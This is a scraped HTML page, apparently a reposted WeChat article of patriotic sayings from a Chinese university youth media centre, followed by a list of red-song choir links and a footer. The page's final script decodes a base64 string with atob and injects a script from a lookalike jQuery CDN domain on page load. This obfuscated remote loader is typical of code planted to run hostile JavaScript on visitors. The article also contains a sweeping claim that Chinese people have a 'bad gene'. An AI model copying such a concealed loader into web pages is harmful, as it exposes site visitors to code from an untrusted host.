class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="font-size: 10px; box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px; padding-right: 6px; padding-bottom: 6px; text-align: center; font-size: 12.8px;  box-sizing: border-box; "><section class="" style="padding-top: 6px; display: inline-block; box-sizing: border-box; background-color: rgb(255, 142, 0);"><section class="" style="margin-right: 6px; margin-bottom: -6px; margin-left: -6px; color: rgb(255, 255, 255); padding-right: 6px; padding-left: 6px; font-size: 16.64px; box-sizing: border-box; background-color: rgb(33, 56, 76);"><p style="box-sizing: border-box;">回顾强哥语录</p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 0.5em; margin-bottom: 0.5em; overflow: hidden; transform: translate3d(0px, 0px, 0px);  box-sizing: border-box; "><section class="" style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(117, 114, 114); display: inline-block; box-sizing: border-box;"><section class="" style="display: inline-block; line-height: 1.3; padding-right: 0.2em; padding-left: 0.2em; font-size: 16px; color: rgb(230, 229, 219); box-sizing: border-box; background-color: rgb(117, 114, 114);"><p style="box-sizing: border-box;"> 1 </p></section><section class="" style="display: inline-block; padding-right: 0.5em; padding-left: 0.5em; font-size: 14px; box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="font-size: 14px; line-height: 1.8; padding-right: 10px; padding-left: 10px; box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">是否拥有一所好大学</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">关系到一座城市的生活品味</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">关系到一个地区人民的尊严</strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 0.5em; margin-bottom: 0.5em; overflow: hidden; transform: translate3d(0px, 0px, 0px);  box-sizing: border-box; "><section class="" style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(117, 114, 114); display: inline-block; box-sizing: border-box;"><section class="" style="display: inline-block; line-height: 1.3; padding-right: 0.2em; padding-left: 0.2em; font-size: 16px; color: rgb(230, 229, 219); box-sizing: border-box; background-color: rgb(117, 114, 114);"><p style="box-sizing: border-box;">2</p></section><section class="" style="display: inline-block; padding-right: 0.5em; padding-left: 0.5em; font-size: 14px; box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="font-size: 14px; padding-right: 10px; padding-left: 10px; box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">去听能讲出道道的人</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">去追能讲又能干成事的人</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">去信能解惑点拨未来的人</strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 0.5em; margin-bottom: 0.5em; overflow: hidden; transform: translate3d(0px, 0px, 0px);  box-sizing: border-box; "><section class="" style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(117, 114, 114); display: inline-block; box-sizing: border-box;"><section class="" style="display: inline-block; line-height: 1.3; padding-right: 0.2em; padding-left: 0.2em; font-size: 16px; color: rgb(230, 229, 219); box-sizing: border-box; background-color: rgb(117, 114, 114);"><p style="box-sizing: border-box;">3</p></section><section class="" style="display: inline-block; padding-right: 0.5em; padding-left: 0.5em; font-size: 14px; box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="font-size: 14px; padding-right: 10px; padding-left: 10px; box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">中国人骨子里长了一种恶劣基因</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">特别容易忘却<br style="box-sizing: border-box;"></strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">遭受痛苦和历经苦难</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">特别不能珍惜<br style="box-sizing: border-box;"></strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">用苦难和痛苦换来的幸福</strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 0.5em; margin-bottom: 0.5em; overflow: hidden; transform: translate3d(0px, 0px, 0px);  box-sizing: border-box; "><section class="" style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(117, 114, 114); display: inline-block; box-sizing: border-box;"><section class="" style="display: inline-block; line-height: 1.3; padding-right: 0.2em; padding-left: 0.2em; font-size: 16px; color: rgb(230, 229, 219); box-sizing: border-box; background-color: rgb(117, 114, 114);"><p style="box-sizing: border-box;">4</p></section><section class="" style="display: inline-block; padding-right: 0.5em; padding-left: 0.5em; font-size: 14px; box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="font-size: 14px; padding-right: 10px; padding-left: 10px; box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">对我们的先人，</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">对流尽了鲜血和牺牲了生命</strong><strong style="letter-spacing: 0px; line-height: 1.6; box-sizing: border-box;">换来我们幸福今天的先烈，</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">我们有一份信仰，</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">我们表示一份感激，</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">已完全不应出于个人政见，</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">已根本不能缘于个人好恶。</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">已完全触及到当今国人的根本道义和良知！！</strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 0.5em; margin-bottom: 0.5em; overflow: hidden; transform: translate3d(0px, 0px, 0px);  box-sizing: border-box; "><section class="" style="border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: rgb(117, 114, 114); display: inline-block; box-sizing: border-box;"><section class="" style="display: inline-block; line-height: 1.3; padding-right: 0.2em; padding-left: 0.2em; font-size: 16px; color: rgb(230, 229, 219); box-sizing: border-box; background-color: rgb(117, 114, 114);"><p style="box-sizing: border-box;">5</p></section><section class="" style="display: inline-block; padding-right: 0.5em; padding-left: 0.5em; font-size: 14px; box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="font-size: 14px; padding-right: 10px; padding-left: 10px; box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">面对过往之历史，</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">面对我们的先人，</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">我们应该心怀感激和敬畏！！</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">任何轻言和轻视，</strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;">都是浅薄与无耻！！</strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="box-sizing: border-box;"><p style="text-align: center; box-sizing: border-box;"><strong style="box-sizing: border-box;">昆工青年新媒体中心</strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: center; box-sizing: border-box;"><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;"><span style="font-size: 14px; letter-spacing: 0px; line-height: 1.6; box-sizing: border-box;">图片 | 宣传媒体部新闻中心</span><br style="box-sizing: border-box;"></strong></p><p style="box-sizing: border-box;"><strong style="box-sizing: border-box;"><span style="font-size: 14px; box-sizing: border-box;">编辑 | 吕 爽</span></strong></p></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="display: inline-block; vertical-align: top; width: 50%; padding-left: 2px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 0.5em; margin-bottom: 0.5em;  box-sizing: border-box; "><section class="" style="height: 4px; box-sizing: border-box; background-color: rgb(62, 62, 62);"></section></section></section></section><section class="" style="display: inline-block; vertical-align: top; width: 50%; padding-right: 2px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 0.5em; margin-bottom: 0.5em;  box-sizing: border-box; "><section class="" style="height: 1px; box-sizing: border-box; background-color: rgb(62, 62, 62);"></section></section></section></section></section></section></section><section style="box-sizing: border-box; background-color: rgb(255, 255, 255);"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-right: 0%; margin-left: 0%;  box-sizing: border-box; "><section class="" style="display: inline-block; vertical-align: bottom; width: 50%; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" margin-top: 10px; margin-bottom: 10px; transform: translate3d(0px, 0px, 0px); -webkit-transform: translate3d(0px, 0px, 0px); -moz-transform: translate3d(0px, 0px, 0px); -o-transform: translate3d(0px, 0px, 0px);  box-sizing: border-box; "><img style="vertical-align: middle; width: 100%; box-sizing: border-box;" class="" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/SPKI4pGPsEyYJkdxAgjQrK1bkysCDLeEuyahbpuXSPR4cicL9lZJqybFG4O9YIS1Ysl4cKxhynCqHdP3Tng8jDg/0?wx_fmt=jpeg" data-ratio="0.7796257796257796" data-w="481" width="100%" data-type="jpeg"></section></section></section><section class="" style="display: inline-block; vertical-align: bottom; width: 50%; line-height: 1.6; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center;  box-sizing: border-box; "><img style="vertical-align: middle; width: 60%; box-sizing: border-box;" class="" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/SPKI4pGPsEyYJkdxAgjQrK1bkysCDLeEteoj2RqAqIWdw9XYJCV0yFKDE67VEGiciaHdZQvWuuniaZyl3K3K9DlMg/0?wx_fmt=jpeg" data-ratio="1" data-w="344" width="60%" data-type="jpeg"></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: justify; line-height: 1.5; letter-spacing: 0px; color: rgb(90, 148, 86); box-sizing: border-box;"><p style="text-align: center; white-space: normal; box-sizing: border-box;"><span style="font-size: 12px; box-sizing: border-box;">长按“识别二维码”快速关注哟</span><br style="box-sizing: border-box;"></p><p style="text-align: center; white-space: normal; box-sizing: border-box;"><span style="font-size: 12px; box-sizing: border-box;">小团，与你相遇好幸运</span></p></section></section></section><section class="Powered-by-XIUMI V5" style="box-sizing: border-box;" powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="font-size: 12px; box-sizing: border-box;"><p style="box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section></section></section><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style='display: inline-block; vertical-align: top; width: 72%; box-sizing: border-box; background-image: url("http://mmbiz.qpic.cn/mmbiz_jpg/SPKI4pGPsEyYJkdxAgjQrK1bkysCDLeEdzLIeWZUWAb5khuyn9OQlIH7XOG8a6IMZXRIcPznPwp0ib12ULKbRLQ/0?wx_fmt=jpeg"); background-attachment: scroll; background-size: 100%; background-position: 0% 33.4377%; background-repeat: no-repeat;'><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style="   box-sizing: border-box; "><section class="" style="text-align: justify; line-height: 2; letter-spacing: 0px; color: rgb(90, 148, 86); font-size: 13px; box-sizing: border-box;"><p style="text-align: left; white-space: normal; box-sizing: border-box;"><span style="color: rgb(107, 101, 101); box-sizing: border-box;">想要</span><strong style="box-sizing: border-box;">掌握最新最全的学校动态和你所感兴的各类活动报道吗？</strong><span style="color: rgb(107, 101, 101); box-sizing: border-box;">快来关注小团吧！</span></p><p style="text-align: left; white-space: normal; box-sizing: border-box;"><span style="color: rgb(107, 101, 101); box-sizing: border-box;">又是春暖花开时，同学们一定有许多</span><strong style="box-sizing: border-box;"><span style="box-sizing: border-box;">精彩的文章</span>，精美的图片或者精心制作的视频</strong><span style="color: rgb(107, 101, 101); box-sizing: border-box;"><strong style="box-sizing: border-box;">，</strong>快来向小团投稿吧，期待你的作品~</span></p><p style="text-align: center; white-space: normal; box-sizing: border-box;"><strong style="box-sizing: border-box;"><span style="color: rgb(107, 101, 101); box-sizing: border-box;">小团的邮箱：</span></strong></p><p style="text-align: center; white-space: normal; box-sizing: border-box;"><strong style="box-sizing: border-box;">2354240018@qq.com</strong></p><p style="text-align: center; white-space: normal; box-sizing: border-box;"><br style="box-sizing: border-box;"></p></section></section></section></section><section class="" style="display: inline-block; vertical-align: top; width: 28%; padding-left: 5px; box-sizing: border-box;"><section class="Powered-by-XIUMI V5" style="   box-sizing: border-box; " powered-by="xiumi.us"><section class="" style=" text-align: center; margin: 15px 0% 10px;  box-sizing: border-box; "><img style="vertical-align: middle; box-sizing: border-box;" class="" data-src="http://mmbiz.qpic.cn/mmbiz_jpg/SPKI4pGPsEyYJkdxAgjQrK1bkysCDLeEcib1pW0GII1Vhbqia9mmS5Pveg9Y4rY1I48FIdvn5WZUz5Mmjob2tOsA/0?wx_fmt=jpeg" data-ratio="1.3365949119373777" data-w="511" data-type="jpeg"></section></section></section></section></section></section>
                </div></p>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-12 relate_list">
           <div class="satellite tidy hot_news extreme">
            <div class="home_page_title">
              <img src="/application/mild/network/global.png" alt="相关文章" />
              <span>相关文章</span>
              <hr class="hr5" />
            </div>
            <div class="hot_news_list left_hot_news_list left_relate_list">
              <ul>
                                <li>
                  <a href="/rmhg/37313671.html">【团结·动态】团结社区红歌合唱团参加我旗“初心不改穿沙志 先锋引领赶超时”榜样的力量分享会</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313673.html">【5月3日】启航者老年红歌合唱团(纯公益合唱团)开课啦!</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313676.html">“红歌合唱团”免费开班啦!!!</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313678.html">你见过不唱红歌的合唱团吗</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313681.html">【民生系列报道四】额尔格图镇妇联组织红歌合唱团到敬老院慰问演出</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313682.html">喜讯:泰来县红歌合唱团喜获合唱比赛银奖!</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313685.html">这个民间合唱团 坚持15年唱红歌</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313689.html">启航者老年红歌合唱团(纯公益合唱团)</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313690.html">红歌嘹亮,我心向党——翠竹合唱团在罗湖区红歌合唱大赛中获一等奖</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313692.html">引渭路社区合唱团歌唱红歌缅怀主席</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313704.html">【忠诚教育】#投票#第二师系统红歌合唱比赛“网上投票评选”开始啦!</a>
                </li>
                                                <li>
                  <a href="/rmhg/37313709.html">【艺术节特辑】红歌合唱比赛</a>
                </li>
                               </ul>
            </div>
          </div>
        </div>
        <div class="col-md-12 det_links">
           <div class="hot_news petrol">
            <div class="home_page_title">
              <img src="/application/personnel/vary/transplant.png" alt="友情链接" />
              <span>友情链接</span>
              <hr class="hr4" />
            </div>
            <div class="adequate links" style="padding: 2px 15px">
                            <a target="_blank" href="https://gs.amazon.cn/home" >亚马逊网</a>
                          </div>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 遵义红歌音乐联盟</p>
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>